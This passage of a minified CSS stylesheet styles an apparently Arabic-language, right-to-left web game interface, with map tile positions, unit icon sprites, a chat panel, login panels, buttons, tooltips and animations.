.t1110{top:238px;right:192px}.map13 .t1111{top:218px;right:155px}.map13 .t1112{top:198px;right:118px}.map13 .t1113{top:178px;right:81px}.map13 .t1201{top:438px;right:488px}.map13 .t1202{top:418px;right:451px}.map13 .t1203{top:398px;right:414px}.map13 .t1204{top:378px;right:377px}.map13 .t1205{top:358px;right:340px}.map13 .t1206{top:338px;right:303px}.map13 .t1207{top:318px;right:266px}.map13 .t1208{top:298px;right:229px}.map13 .t1209{top:278px;right:192px}.map13 .t1210{top:258px;right:155px}.map13 .t1211{top:238px;right:118px}.map13 .t1212{top:218px;right:81px}.map13 .t1213{top:198px;right:44px}.map13 .t1301{top:458px;right:451px}.map13 .t1302{top:438px;right:414px}.map13 .t1303{top:418px;right:377px}.map13 .t1304{top:398px;right:340px}.map13 .t1305{top:378px;right:303px}.map13 .t1306{top:358px;right:266px}.map13 .t1307{top:338px;right:229px}.map13 .t1308{top:318px;right:192px}.map13 .t1309{top:298px;right:155px}.map13 .t1310{top:278px;right:118px}.map13 .t1311{top:258px;right:81px}.map13 .t1312{top:238px;right:44px}.map13 .t1313{top:218px;right:7px}div.ShGi{padding:5px}a.ShGi{position:absolute;height:21px;bottom:10px;left:150px}a.ShGi.x2{left:226px}.Manu img{position:relative;left:-50px;top:-20px}.Manu div,div.li{left:-70px}.mid{vertical-align:middle;text-align:center}.Chat,.sres{text-align:right;font-size:14px}div.Bde{display:inline}.sres{width:100%}.sres tr th:first-child{font-weight:301;width:80px}.sres tr th:nth-child(3){color:#71d000;-webkit-user-select:none;cursor:pointer;font-weight:900}.B174 tr th:nth-child(5){width:120px}.B174 tr th,.B174 tr th input{font-weight:301;text-align:center}.B174 tr th input,.w150{width:150px}.SOL1 th,.SOL2 th,.SOL3 th,.SOL4 th,.SOL5 th,.SOL6 th,.SOL7 th{text-align:center;font-size:13px!important}.SOL1 th b,.SOL2 th b,.SOL3 th b,.SOL4 th b,.SOL5 th b,.SOL6 th b,.SOL7 th b,b.SId{width:16px;height:16px;display:inline-block}.SOL1 th:nth-child(12) b,.SOL2 th:nth-child(12) b,.SOL3 th:nth-child(12) b,.SOL4 th:nth-child(12) b,.SOL5 th:nth-child(12) b,.SOL6 th:nth-child(12) b,.SOL7 th:nth-child(12) b,b.SId.x0,b.SId.x101{background:url(i/i/sp.png) -133px}b.SId.x102{background:url(i/i/sp.png) -151px}b.SId.y1{background:url(i/i/sp.png) 0}.SOL1 th:nth-child(2) b,b.SId.x1{background:url(i/i/T1.png)}.SOL1 th:nth-child(3) b,b.SId.x2{background:url(i/i/T1.png) -19px}.SOL1 th:nth-child(4) b,b.SId.x3{background:url(i/i/T1.png) -38px}.SOL1 th:nth-child(5) b,b.SId.x4{background:url(i/i/T1.png) -57px}.SOL1 th:nth-child(6) b,b.SId.x5{background:url(i/i/T1.png) -76px}.SOL1 th:nth-child(7) b,b.SId.x6{background:url(i/i/T1.png) -95px}.SOL1 th:nth-child(8) b,b.SId.x7{background:url(i/i/T1.png) -114px}.SOL1 th:nth-child(9) b,b.SId.x8{background:url(i/i/T1.png) -133px}.SOL1 th:nth-child(10) b,b.SId.x9{background:url(i/i/T1.png) -152px}.SOL1 th:nth-child(11) b,b.SId.x10{background:url(i/i/T1.png) -171px}.SOL2 th:nth-child(2) b,b.SId.x11{background:url(i/i/T2.png)}.SOL2 th:nth-child(3) b,b.SId.x12{background:url(i/i/T2.png) -19px}.SOL2 th:nth-child(4) b,b.SId.x13{background:url(i/i/T2.png) -38px}.SOL2 th:nth-child(5) b,b.SId.x14{background:url(i/i/T2.png) -57px}.SOL2 th:nth-child(6) b,b.SId.x15{background:url(i/i/T2.png) -76px}.SOL2 th:nth-child(7) b,b.SId.x16{background:url(i/i/T2.png) -95px}.SOL2 th:nth-child(8) b,b.SId.x17{background:url(i/i/T2.png) -114px}.SOL2 th:nth-child(9) b,b.SId.x18{background:url(i/i/T2.png) -133px}.SOL2 th:nth-child(10) b,b.SId.x19{background:url(i/i/T2.png) -152px}.SOL2 th:nth-child(11) b,b.SId.x20{background:url(i/i/T2.png) -171px}.SOL3 th:nth-child(2) b,b.SId.x21{background:url(i/i/T3.png)}.SOL3 th:nth-child(3) b,b.SId.x22{background:url(i/i/T3.png) -19px}.SOL3 th:nth-child(4) b,b.SId.x23{background:url(i/i/T3.png) -38px}.SOL3 th:nth-child(5) b,b.SId.x24{background:url(i/i/T3.png) -57px}.SOL3 th:nth-child(6) b,b.SId.x25{background:url(i/i/T3.png) -76px}.SOL3 th:nth-child(7) b,b.SId.x26{background:url(i/i/T3.png) -95px}.SOL3 th:nth-child(8) b,b.SId.x27{background:url(i/i/T3.png) -114px}.SOL3 th:nth-child(9) b,b.SId.x28{background:url(i/i/T3.png) -133px}.SOL3 th:nth-child(10) b,b.SId.x29{background:url(i/i/T3.png) -152px}.SOL3 th:nth-child(11) b,b.SId.x30{background:url(i/i/T3.png) -171px}.SOL4 th:nth-child(2) b,b.SId.x31{background:url(i/i/T4.png)}.SOL4 th:nth-child(3) b,b.SId.x32{background:url(i/i/T4.png) -19px}.SOL4 th:nth-child(4) b,b.SId.x33{background:url(i/i/T4.png) -38px}.SOL4 th:nth-child(5) b,b.SId.x34{background:url(i/i/T4.png) -57px}.SOL4 th:nth-child(6) b,b.SId.x35{background:url(i/i/T4.png) -76px}.SOL4 th:nth-child(7) b,b.SId.x36{background:url(i/i/T4.png) -95px}.SOL4 th:nth-child(8) b,b.SId.x37{background:url(i/i/T4.png) -114px}.SOL4 th:nth-child(9) b,b.SId.x38{background:url(i/i/T4.png) -133px}.SOL4 th:nth-child(10) b,b.SId.x39{background:url(i/i/T4.png) -152px}.SOL4 th:nth-child(11) b,b.SId.x40{background:url(i/i/T4.png) -171px}.SOL5 th:nth-child(2) b,b.SId.x41{background:url(i/i/T5.png)}.SOL5 th:nth-child(3) b,b.SId.x42{background:url(i/i/T5.png) -19px}.SOL5 th:nth-child(4) b,b.SId.x43{background:url(i/i/T5.png) -38px}.SOL5 th:nth-child(5) b,b.SId.x44{background:url(i/i/T5.png) -57px}.SOL5 th:nth-child(6) b,b.SId.x45{background:url(i/i/T5.png) -76px}.SOL5 th:nth-child(7) b,b.SId.x46{background:url(i/i/T5.png) -95px}.SOL5 th:nth-child(8) b,b.SId.x47{background:url(i/i/T5.png) -114px}.SOL5 th:nth-child(9) b,b.SId.x48{background:url(i/i/T5.png) -133px}.SOL5 th:nth-child(10) b,b.SId.x49{background:url(i/i/T5.png) -152px}.SOL5 th:nth-child(11) b,b.SId.x50{background:url(i/i/T5.png) -171px}.SOL6 th:nth-child(2) b,b.SId.x51{background:url(i/i/T6.png)}.SOL6 th:nth-child(3) b,b.SId.x52{background:url(i/i/T6.png) -19px}.SOL6 th:nth-child(4) b,b.SId.x53{background:url(i/i/T6.png) -38px}.SOL6 th:nth-child(5) b,b.SId.x54{background:url(i/i/T6.png) -57px}.SOL6 th:nth-child(6) b,b.SId.x55{background:url(i/i/T6.png) -76px}.SOL6 th:nth-child(7) b,b.SId.x56{background:url(i/i/T6.png) -95px}.SOL6 th:nth-child(8) b,b.SId.x57{background:url(i/i/T6.png) -114px}.SOL6 th:nth-child(9) b,b.SId.x58{background:url(i/i/T6.png) -133px}.SOL6 th:nth-child(10) b,b.SId.x59{background:url(i/i/T6.png) -152px}.SOL6 th:nth-child(11) b,b.SId.x60{background:url(i/i/T6.png) -171px}.SOL7 th:nth-child(2) b,b.SId.x61{background:url(i/i/T7.png)}.SOL7 th:nth-child(3) b,b.SId.x62{background:url(i/i/T7.png) -19px}.SOL7 th:nth-child(4) b,b.SId.x63{background:url(i/i/T7.png) -38px}.SOL7 th:nth-child(5) b,b.SId.x64{background:url(i/i/T7.png) -57px}.SOL7 th:nth-child(6) b,b.SId.x65{background:url(i/i/T7.png) -76px}.SOL7 th:nth-child(7) b,b.SId.x66{background:url(i/i/T7.png) -95px}.SOL7 th:nth-child(8) b,b.SId.x67{background:url(i/i/T7.png) -114px}.SOL7 th:nth-child(9) b,b.SId.x68{background:url(i/i/T7.png) -133px}.SOL7 th:nth-child(10) b,b.SId.x69{background:url(i/i/T7.png) -152px}.SOL7 th:nth-child(11) b,b.SId.x70{background:url(i/i/T7.png) -171px}a.YTHrefLink{display:inline;float:left;left:50px;line-height:28px}.ScrollBar_v1::-webkit-scrollbar{width:15px}.ScrollBar_v1::-webkit-scrollbar-track{background:#f1f1f1}.ScrollBar_v1::-webkit-scrollbar-thumb{background:#888}.ScrollBar_v1::-webkit-scrollbar-thumb:hover{background:#555}table.b0 tr.focused{background-color:#e8e9ee4a;opacity:1}.Chat{width:calc(100% + 16px);height:450px!important;border-radius:3px;border:2px solid silver;border-right:1px solid silver;border-left:1px solid silver}.ChatSend_AP,.fulltbody table{width:calc(100% - 2px)}#charNum,.ChatSend,.ChatSend_AP{text-align:center}.ChatPh{height:550px}#charNum{top:5px;right:-24px;height:30px;font-size:17px}.ChatSend_AP{height:calc(100% - 2px);cursor:inherit;color:silver;border-radius:5px 0 0 5px;border:1px solid #9234eb;border-right:none;display:flex;align-items:center}#BULD v1,#BULD v22222{display:flex;align-items:center}.ChatSend{width:220px;height:30px;border-radius:0 0 5px 5px;border:1px solid #9234eb;border-top:none;line-height:30px;color:#000;font-weight:900}.Chat_TextArea_AP{height:calc(100% - 2px);font-size:20px;background:azure;width:calc(100% - 12px);padding:5px;border:1px solid #9234eb;border-radius:0 5px 5px 0;text-align:right;min-height:0}.Chat_TextArea{width:calc(100% + 6px);float:right;padding:5px;font-size:18px;height:60px;min-height:50px;border:1px solid #9234eb;border-radius:3px;text-align:right}.FLD_L,.TravB,.TravB_AP,.isLoged{text-align:center}#CHLI,#ChatTable{border-collapse:separate;border-spacing:0 5px;padding:0 5px 0 0;width:100%}#ChatTable .x_Bar span{color:silver;font-weight:200;display:inline-block;width:120px;border-bottom:.5px dashed silver;border-radius:0 0 8px 8px}#CHLI .x_Name,#ChatTable .x_Name{border-radius:0 6px 6px 0;padding:3px 8px;min-width:50px;max-width:120px;width:0;text-align:center;overflow:hidden;background-color:#e6e6e6}#CHLI .x_Msg,#ChatTable .x_Msg{font-weight:200;border-radius:10px 0 0 10px;padding:4px 8px;min-width:120px;display:inline-block;background:#f2f2f2;max-width:400px;word-wrap:break-word;border-right:0;min-height:20px}div.Maa q1{color:#ff8000;font-weight:900;display:block}.RepTable,.RepTable tr th,.topbar a.x1,div.Maa,info{font-weight:301}div.Maa{text-align:right;font-size:10pt;margin:14px 0}[tit] tit,body{font-size:14px}.RepTable{width:100%;background:#fff}.RepTable tr th{border:1px solid silver;font-size:12px}#iRegForm_x0,.TravB,.TravB_AP{color:#7a7a7a;border-radius:5px}.R3,.Ra,.Rp,.Rs{padding:0;margin:0;height:16px;width:18px;display:inline-block}.Ra{background:url(i/iq/All.png) no-repeat;height:18px;width:18px}.Rs{background:url(i/iq/ResX.png) 0 0/cover no-repeat;height:16px;width:16px;vertical-align:text-top;transform:scale(1.5)}.pulse-green,.pulse-red{transform-origin:50% 50%}.Ra.x0,.Rs.x0{background-position:0}.Ra.x1{background-position:-18px}.Ra.x2{background-position:-36px}.Ra.x3{background-position:-54px}.Ra.x4{background-position:-72px}.Ra.x5{background-position:-90px}.Ra.x6{background-position:-108px}.Ra.x7{background-position:-126px}.Ra.x8{background-position:-144px}.Rs.x1{background-position:6.66%}.Rs.x2{background-position:13.33%}.Rs.x3{background-position:20%}.Rs.x4{background-position:26.66%}.Rs.x5{background-position:33.33%}.Rs.x6{background-position:40%}.Rs.x7{vertical-align:text-bottom;background-position:46.66%}.Rs.x8{background-position:53.33%}.Rs.x9{background-position:60%}.Rs.x10{background-position:66.66%}.Rs.x11{background-position:73.33%}.Rp{background:url(i/iq/Rep.png) no-repeat}.R3{background:url(i/iq/Res_.png);height:26px;width:18px;vertical-align:top}.TravB,.TravB_AP,.rax,.tip-icon{vertical-align:middle}.R3.x0{background-position:-245px 0}.R3.x1{background-position:-267px 0}.Rp.x0{background-position:0 0}.Rp.x1{background-position:-25px 0}.Rp.x2{background-position:-50px 0}.Rp.x3{background-position:-75px 0}.Rp.x4{background-position:-100px 0}.Rp.x5{background-position:-125px 0}.Rp.x6{background-position:-150px 0}.Rp.x7{background-position:-175px 0}.Rp.x8{background-position:-200px 0}.Rp.x9{background-position:-225px 0}.Rp.x10{background-position:-250px 0}.Rp.x11{background-position:-275px 0}.Rp.x12{background-position:-300px 0}.Rp.x13{background-position:-325px 0}.Rp.x14{background-position:-350px 0}.Rp.x15{background-position:-375px 0}.Rp.x16{background-position:-400px 0}.Rp.x17{background-position:-425px 0}.Rp.x18{background-position:-450px 0}.W47{min-width:47px}.W97{min-width:97px}.TravB,.TravB_AP{font-size:14px;padding:1px 20px;border:.8px solid #71d000;background-image:linear-gradient(to bottom,#fdfdfd,#c6c6c6);font-weight:200;cursor:pointer}.Choz,.TravB_AP{border-radius:10px}.TravB{height:initial;width:initial}.TravB_AP{font-size:20px;min-width:200px;margin:2px auto;display:table}.TravB:hover{border-color:#a6ac9f;background-position:0}#IndexPanel,#Py,.TravB:active{background:#fff}.TravB:focus{outline:0;border:.1px solid #000}.TravB:active{border-color:#71d000}.Pulse{animation:.8s infinite Pulse;-moz-animation:.8s infinite Pulse;-webkit-animation:.8s infinite Pulse}.Pulse_Red{animation:.8s infinite Pulse_Red;-moz-animation:.8s infinite Pulse_Red;-webkit-animation:.8s infinite Pulse_Red}@keyframes Pulse_Red{50%{color:red}}@keyframes Pulse{0%,100%{opacity:.4}50%{opacity:1}}#GlassBG{background:#000;opacity:.2;top:0;width:100%;height:100%;display:none}#IndexPanel{position:absolute;top:10%;z-index:30;max-width:100%;border:2px solid silver;border-radius:0;animation-duration:1s;animation-name:changeShadow;animation-iteration-count:infinite;animation-direction:alternate;animation-timing-function:ease-in-out}.NoAnyLogd{left:calc(50% - 188px);width:376px}.AnyLogd{left:calc(50% - 215px);width:435px}#IndexPServers{width:100%;position:relative;max-height:80vh;text-align:right}#IndexPServers::-webkit-scrollbar{width:10px}#IndexPServers::-webkit-scrollbar-track{background:#f1f1f1}#IndexPServers::-webkit-scrollbar-thumb{background:#888}#BULD .d-bimg,.In_Ser_LSId{background-size:contain;background-repeat:no-repeat}#IndexPServers::-webkit-scrollbar-thumb:hover{background:#555}.IndexP_i{color:#000;font-weight:200;top:15px;position:relative;right:20px;font-size:13px;width:150px;border:0 solid green}.close,.im_a,.isLoged{position:absolute}.In_Ser.xLogd{border-left:2px solid orange;border-radius:17px}#IndexPText{display:block;position:relative;width:calc(100% - 20px);cursor:move;border-bottom:1px dashed silver;color:#71d000;font-size:15px;font-weight:900;line-height:50px;padding:0 20px 0 0}#IndexPClose{top:12.5px;left:12.5px}.In_Ser{right:5px}.In_Ser_LSId{width:100%;left:0;background-position:100% 100%}.isLoged{color:orange;font-size:11px;display:block;float:left;height:60px;width:60px;top:0;right:365px;line-height:60px}.close{left:0;top:0;width:25px;height:25px;opacity:.5;cursor:pointer}.close:hover{opacity:1}.close:after,.close:before{position:absolute;left:12.5px;content:' ';height:28px;width:2px;background-color:#333}.close:before{transform:rotate(45deg)}.close:after{transform:rotate(-45deg)}.im_a{width:60px;z-index:3}.FixedB,Mask{position:fixed;z-index:1}#iRegForm_x0{width:80%;max-width:800px;height:300px;top:-50px;padding:1px 15px;border:.8px solid #71d000;background-image:linear-gradient(to bottom,#fdfdfd,#c6c6c69c);font-weight:200}.regBut{outline:0;color:#696969;border-radius:5px;padding:1px 15px;width:80px;border:.8px solid #71d000;background-image:linear-gradient(to bottom,#fdfdfd,#c6c6c69a);cursor:pointer}.TrBox{border:1px solid transparent;display:inline-block;margin:0;padding:8px;width:250px}.DB,.VSen>a,.moves_AP,.moves_AP_v0{display:block}.Choz{background:#433a450f;border:1px solid green}.Chozh{border-radius:10px;background:#aedad00f;border:1px solid green}.Choz img{filter:drop-shadow(7px 2px 15px darkblue);-webkit-filter:drop-shadow(7px 2px 15px darkblue)}#iRegForm_x1{font-size:12px;width:100%}.iRegForm_x2 tr th{font-weight:301;padding:0}#iRegForm_x1 tr th input{height:25px;margin:4px}.FixedB{width:calc(100% - 20px);right:0;bottom:0;height:10%;background:#ccd;border-top:2px dashed gray;color:#fff;font-size:30px;padding:10px}.FLD_L{width:40px;height:40px;border-radius:180px;background:#fffedaa8;border:0 solid #ddd9d96e;line-height:40px;font-size:22px!important;font-weight:301!important;color:#000!important}.moves_AP_v0,.topbar a.x1{font-size:11px;position:absolute}.moves_AP_v0{top:0;left:0;height:100%;overflow:auto}.moves_AP{top:35px;left:calc(50% - 200px);position:absolute;text-align:right;max-width:220px;overflow-y:auto;max-height:115px;font-size:12px}.rax{width:20px;display:inline-block;height:20px;background-size:cover!important}.topbar{width:420px;height:70px;display:block;position:absolute;left:calc(50% - 210px);z-index:2;background:#c0c0c094}.tip-icon,.topbar .x0,.topbar a.x1 c{background-size:cover!important}.topbar .x0{float:right;display:block;height:100%;width:71px;background-position:bottom!important}.topbar a.x1{color:orange;line-height:22px;left:2px;padding:0 2px;display:block;width:50px;height:23px;text-align:left;border:1px solid #e2e2e2;border-radius:5px;background:#fafaf9;top:100%;transform:translate(0,-100%)}#BULD .d-f2,#PyI,body{height:100%}.topbar span.xg{top:0;height:100%;position:absolute}.topbar span c.xplus{top:5px;width:60px;text-align:center;color:orange;font-size:25px;display:block;right:0;position:relative}#PyI,.topbar a.x1 c{position:absolute;top:0}.topbar a.xmsg,.topbar a.xrep{position:absolute;display:block;width:35px;top:0;height:73px}.topbar a.x1 c{width:12px;display:block;height:20px;background-position:47%!important}.topbar a:focus,.topbar a:hover{background-position:top!important}@font-face{font-family:Strongline;src:url(i/fonts/Right-Strongline.ttf) format("truetype")}.fulltbody table tbody{width:100%;display:table}#PyI{border:1px solid transparent;width:100%;left:0}#Py{border:1px solid silver;position:fixed;top:50%;left:50%;transform:translate(-50%,-50%);height:490px;transition:transform .4s;z-index:2;border-radius:20px;box-shadow:0 0 20px #000}#Py.xHide{transform:translate(-50%,100%)}Mask{width:max(100%,100vw);height:max(100%,100vh);background:#00000045;top:0;left:0;display:none}.PR,[badge],a,b,div,grid>*,img,input,span,table,textarea{position:relative}#BULD{grid-template-areas:'v1' 'v2' 'v3' 'v4';grid-template-rows:repeat(4,max-content);height:auto!important}#BULD>*{text-align:right;padding-top:2px}#BULD v3 flex fi{padding-left:30px}#BULD v1{padding:10px 0}#BULD .d-f1{width:25%;text-align:center}#BULD .d-f2{font-size:13px;font-weight:900;width:75%;display:inline-flex;align-items:center}#BULD .d-bimg{width:100%;height:150px;background-position:center}#BP .BAR5{display:flex;flex-direction:column;text-align:right;gap:10px;padding:10px 0}#BP .BAR5 .c-row>*{border:0 solid red}#BP .BAR5 .c-row>:not(:last-child):after{content:'|';padding:1px;color:#000;font-weight:200;pointer-events:none}.budge{color:#5a4995;border-radius:7px 0 0 7px;padding:2px 6px;font-weight:700}.packs{display:flex;flex-direction:row;flex-wrap:wrap;justify-content:space-between}.taskG.-on{animation:1.2s ease-in-out infinite pulse}@keyframes pulse{0%,100%{filter:drop-shadow(0 0 5px red) drop-shadow(0 0 10px red)}50%{filter:drop-shadow(0 0 10px red) drop-shadow(0 0 10px red)}}.parsedPT [onclick]{cursor:pointer;font-size:initial;font-weight:initial!important;color:initial}.tip-icon{width:14px;height:14px;margin-left:5px;border:2px solid;border-radius:50%;display:inline-flex;align-items:center;justify-content:center;font-size:12px;font-weight:700;opacity:.3}.tip-icon:after{content:'!'}.tip-title{white-space:pre-line;max-width:300px;padding:4px 8px;background:#f2fee4;color:#000;border-radius:4px;font:15px Tahoma;box-shadow:0 0 2px 1px #71d000}.C_S12,.OffSu{font-weight:900}grid>*{display:block}grid{display:grid}.DF,.fx,flex{display:flex}table.bbb>tbody>tr>*{border:2px solid #8b0000}body{overflow:overlay;width:100%;margin:0;font-family:TahomaSA,Tahoma,Helvetica,Arial,Verdana,sans-serif}table{border-collapse:collapse}table.Table{width:100%;table-layout:fixed}.C_O,.Orange,._C_O,Orange{color:orange!important}.Red,._C_R,Red{color:red!important}.DarkRedbg,DarkRedbg{background-color:#ff00005c!important}.Blue,.C_B,._C_B,Blue{color:#00f!important}.Brue,Brue{color:#a973c5!important}.Green,Green{color:Green!important}.Lime,Lime{color:#0f0!important}.Black,.C_K,._C_K,Black{color:#000!important}.C_P,.Pink,._C_P,Pink{color:pink!important}.Pink1,Pink1{color:#b400a7!important}.C_Y,.Yellow,Yellow{color:#ff0!important}.Gray,._C_Gr,Gray{color:gray!important}.Silver,.silver,Silver{color:Silver!important}li{list-style-position:inside}grid>v1{grid-area:v1}grid>v2{grid-area:v2}grid>v3{grid-area:v3}grid>v4{grid-area:v4}grid>v5{grid-area:v5}.ISC,ISC{width:100%!important;overflow-x:auto;display:block}.OffSu,.WA{width:auto!important}@-moz-document url-prefix(){.ISC,ISC{scrollbar-width:none}}ISC::-webkit-scrollbar{display:none}.ISC::-webkit-scrollbar{display:none}.NoScrollbar::-webkit-scrollbar{display:none}.FixedWidth{display:inline-block}.BDI *{unicode-bidi:isolate}input[type=checkbox],input[type=radio]{width:13px;height:13px}input[type=date]{min-width:130px}input{box-sizing:border-box;display:inline}.OffSu{border:none;background:0 0;color:#71d000;font-size:inherit;font-family:inherit;display:inline!important}info{color:silver;font-size:12px}.bb,.bb *{outline:red solid 1px}.F0,.Size9,.Size9 *{font-size:9px!important}.F_10,.Size10,.Size10 *,.Small{font-size:10px!important}.Size11,.Size11 *{font-size:11px!important}.C_S12{font-size:12px;color:silver!important}.c_o,c_o,o{color:orange}.Warning,.c_B,.c_G,.c_R,[tit] tit{font-weight:301}o{font-weight:501}.c_grd,c_grd{color:#009833}.c_tr,c_tr{color:silver;opacity:.1}.C_lg,.c_lg,c_lg{color:#81d484}.C_lr,.c_lr,c_lr{color:#c76f6f}.c_dp,c_dp{color:#870d91}.c_G{color:green}.Warning,.c_R{color:red}.c_B{color:#00f}.w50{width:50px}.w100{width:100px}.w300{width:300px}.w250{width:250px}.w500{width:500px!important}.w800{width:800px!important}.F30,.F8,F8{font-size:30px}.F20,.F5,.PhF40,F5{font-size:20px}.F40,.F9,F9,body.PHONE .PhF40{font-size:40px}.S100,.w100p{width:100%!important}.w20p{width:20%}.w45p{width:45%}.w20x{width:20px}.w1000{width:1000px}.w80p{width:80%!important}.w60p{width:60%!important}.icon64{width:64px;height:64px}.icon48{width:48px;height:48px}.icon32{width:32px;height:32px}.icon20{width:20px;height:20px}.icon12{width:12px;height:12px}button.Loading,button.Paused,button.Play{border:0 solid;background:0 0;box-sizing:border-box;width:0;height:28px;border-color:transparent transparent transparent #202020;transition:.1s;cursor:inherit;border-width:14px 0 14px 22.4px;outline:0}.InnerTable tr th,table.NoBg,table.NoBg tr,table.NoBg tr>th{background:0 0!important}button.Paused{border-style:double;border-width:0 0 0 22.44px}button.Loading,button.Paused:hover,button.Play:hover{border-color:transparent transparent transparent #404040}div.Warp.Wait{cursor:progress;width:200px}div.Warp.Done{cursor:pointer;width:200px}div.Warp.Wait button,div.Warp.Wait button:hover{border-color:transparent transparent transparent red}.pulse-green{animation:.8s pulse-animation-green}.pulse-red{animation:.8s pulse-animation-red}.v35.webkit{display:-webkit-box!important}div#dynamic_header{height:20px!important}.side_navi{width:0!important}.statistics{min-width:990px!important}@keyframes pulse-animation-red{0%,100%{transform:scale(1)}50%{transform:scale(1.8);color:red}}@keyframes pulse-animation-green{0%,100%{transform:scale(1);color:inherit}50%{transform:scale(1.8);color:green}}.Element_Full_Screen{display:block!important;width:100vw!important;height:100vh!important;position:fixed!important;left:0!important;top:0!important;z-index:100!important}.c_bd{color:#00a3cc}.c_S{color:silver!important;font-weight:301!important}.C_G{color:green!important;font-weight:900!important}._C_S{color:silver!important}._C_Br{color:brown!important}._C_LG{color:#78ff83!important}._C_LB{color:#8080ff!important}._C_dGr{color:#505050!important}._C_DR{color:#751e1e!important}.grayImg{filter:grayscale(100%)}@keyframes changeShadow{from{box-shadow:0 0 10px #000}to{box-shadow:0 0 20px #000}}@keyframes size{0%,100%{transform:scale(1)}50%{transform:scale(.8)}}.shadow-animation{animation:1s ease-in-out infinite alternate changeShadow}.size-animation{animation:1s ease-in-out infinite alternate size}.align-center{display:flex;justify-content:center;align-items:center;height:100%}.dot,block{display:inline-block}.dot{height:15px;width:15px;line-height:15px;font-size:10px;background-color:#bbb;border-radius:50%;vertical-align:text-top;font-weight:200;color:#000}.OS,th.Order{vertical-align:top}.dot:hover{filter:none!important}.dotti{color:#fff;position:absolute;height:4px;top:-1px;right:0;width:auto;border-radius:100%;font-size:3px;aspect-ratio:1/1;text-align:center;background:#000}#Wait_AP,.freez{position:fixed;z-index:2}.BN,table.NoBorders,table.NoBorders tr,table.NoBorders tr>th,th.Order{border:none!important}.dotti.-x2{background:#0f824d}.dotti.-x4{background:#00c8ff}.dotti.-x8{background:#007bff}.dotti.-x16{background:#663399}.dotti.-x32{background:#777}._T_rot:hover{transform:rotate(360deg)}.cF_Icon{width:12px;height:12px;display:inline-block!important}#Wait_AP,.CaniApp,.off{display:none}.C_R{color:red!important;font-weight:900!important}.C_S{color:silver!important;font-weight:900}.FL,.FL *,.InnerTable tr th,.fl_I{font-weight:301!important}.C_Br{color:brown}.InnerTable tr th{border:1px solid silver!important;text-align:right!important;height:10px!important}.InnerTable tr th:first-child{width:100px;border-right:none!important}.InnerTable tr th:nth-child(n){border-left:none!important}.InnerTable tr:first-child th{border-top:none!important}.InnerTable tr:nth-child(n) th{border-bottom:none!important}.H10x{height:10px}#Wait_AP,.freez,block{height:100%}.BC_G,.BC_R{font-weight:900!important}.BC_O{background-color:orange!important}.BC_G{background-color:green!important}.BC_R{Border-color:red!important;background-color:red!important}.BC_S,.BC_g{font-weight:900}.BC_S{background-color:silver!important}.BC_g{background-color:gray!important}.BC_P{background-color:pink!important}.BC_B{background-color:#00f!important}.BC_K{background-color:#000!important}.OS{font-size:10px;top:0}.F1,.f12,F1,[badge]::after{font-size:12px}.freez{background:#000;opacity:.25;width:100%;top:0;left:0}.ErMsg,.ZF{background:#fff}.ErMsg,.ZF,[tit] tit,bubble{z-index:1}.S1{width:20px!important}.S3{width:80px!important}.S4{width:120px!important}.S5{width:160px!important}.S6{width:200px!important}.S7{width:260px!important}.S7-Max{max-width:260px!important;width:80%}.S75{width:275px!important}.S8{width:320px!important}.S9{width:420px!important}.S10{width:550px!important}.S11{width:720px!important}.S12{width:940px!important}.f13{font-size:13px}.F4,F4{font-size:18px}.HW5{height:30px!important;width:200px!important}.F6,F6{font-size:22px}.F7,F7{font-size:25px}.F10,F10{font-size:50px}.SH1{height:150px}.SH2{height:200px}.WB{word-break:break-word}.nWB,nwb{white-space:nowrap}.Pre{white-space:pre}ltr{direction:left}rtl{direction:right}block::before{content:'';padding-right:1px}block{width:100%;min-width:14px}.diR_A{position:absolute;right:0}.diC,diC{display:table;margin:0 auto!important}.DIB,.Met_Cont,.button,.lds-roller,[tit]{display:inline-block}.tb{vertical-align:bottom}.VAM,.button{vertical-align:middle}.tl{text-align:left}.button,[tit] tit{text-align:center}.PF{position:Fixed}.ErMsg{position:absolute}[badge]::after,[tit],bubble,c#EyePwd_Eye{position:relative}.NoSelect,area,grid.NoSelect :not(textarea,input[type=text],input[type=]),img{-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}@supports (-webkit-appearance:-apple-pay-button){.apple-pay-button{display:inline-block;-webkit-appearance:-apple-pay-button}.apple-pay-button-black{-apple-pay-button-style:black}.apple-pay-button-white{-apple-pay-button-style:white}.apple-pay-button-white-with-line{-apple-pay-button-style:white-outline}}rb{font-size:7px!important}sm{font-size:9px!important;font-family:arial;color:gray}.Flip{-webkit-transform:scaleX(-1);transform:scaleX(-1)}.ProgBar{width:100%;background-color:#ddd}.ProgBar div{height:20px;background-color:#4caf50}.Invert,Body.DARK .InvertA{filter:invert(100%)}.Colorless{-webkit-filter:grayscale(100%);filter:grayscale(100%)}.dark-green{color:#006400}a.trace-a[href]{font:inherit;color:inherit;text-decoration:underline}c#EyePwd_Eye{left:20px;opacity:.4;height:100%;top:3px;width:17px;display:inline-flex;align-items:center;justify-content:center}.crosed{color:red}.lds-roller,.topC,[tit] tit,[tit] tit::after,bubble::before{position:absolute}[tit]:hover tit{visibility:visible;opacity:1}[tit] tit{visibility:hidden;background-color:#555;color:#fff;border-radius:6px;padding:5px;bottom:125%;left:50%;margin-left:-60px;opacity:0;transition:opacity .3s;max-width:initial}[tit] tit::after{content:"";top:100%;left:50%;margin-left:-5px;border-width:5px;border-style:solid;border-color:#555 transparent transparent}bubble{max-width:30em;top:-10px;background-color:#d8e4ba;padding:1.125em 1.5em;font-size:1.25em;border-radius:1rem;box-shadow:0 .125rem .5rem rgba(0,0,0,.3),0 .0625rem .125rem rgba(0,0,0,.2)}bubble::before{content:'';width:0;height:0;top:calc(100% - 1px);left:1.5em;border:.75rem solid transparent;border-bottom:none;border-top-color:#d8e4ba}bubble.xTop::before{top:inherit;bottom:100%;border:.75rem solid transparent;border-top:none;border-bottom-color:#d8e4ba;left:inherit;right:1.5em}@font-face{font-family:Changa;font-style:normal;font-weight:300;font-display:swap;src:url(ArabicFont_33ka.woff2) format('woff2');unicode-range:U+0600-06FF,U+200C-200E,U+2010-2011,U+204F,U+2E41,U+FB50-FDFF,U+FE80-FEFC}.topC{top:50%!important;transform:translate(0,-50%)}.button{color:#e4e4e4!important;border-radius:5px;padding:1px 15px;border:.8px solid #0018d0;background-image:linear-gradient(to bottom,#5a4b61,#000);cursor:pointer;margin:3px;float:right}.button.-cho{background-image:linear-gradient(to bottom,#5a4b61,#c6c6c6);border:2px solid 